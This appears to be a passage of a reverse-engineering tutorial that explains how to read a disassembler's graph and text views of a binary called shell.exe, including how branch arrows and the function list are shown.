
Loading shell.exe and Reading the Graph
The graph view shows execution flow, with each function as a node carrying its name, address, and size. Loops, conditionals, and jumps are all visible.

View → Open subviews → Disassembly opens a fresh disassembly window, which you switch to text view with space. Text view shows each instruction or data element beginning with section:virtual address (here .text and the address), alongside the assembly.

The arrows matter. A dashed arrow is a conditional branch: a jz (jump if zero) only jumps when a previous comparison produced zero.

A solid arrow is an unconditional jump or branch, like jmp or call, moving execution directly from one place to another.
Finding the Main Function
Pressing Esc twice jumps to the start of the function. The function list shows subroutines like sub_401650 and sub_401180.
